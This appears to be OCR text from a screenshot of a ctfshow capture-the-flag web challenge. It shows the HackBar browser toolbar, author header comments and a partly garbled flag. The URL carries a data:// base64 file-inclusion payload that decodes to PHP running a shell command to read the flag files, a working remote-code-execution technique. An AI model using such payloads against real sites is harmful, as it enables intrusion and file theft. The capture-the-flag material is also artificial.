 $flag="ctfshow{60c292b4- 4-49b5-970d-e6193e57e376}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*-
coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://577fefe4-566e-4c2a- -9dd236a5c3bd.challenge.ctf.show:8080/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZioucGhwJyk7Pz4